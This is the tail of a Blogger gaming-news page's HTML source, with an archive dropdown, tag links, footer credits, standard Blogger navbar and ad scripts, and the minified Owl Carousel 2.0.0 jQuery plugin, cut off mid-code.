<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d6421474712834619399\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var 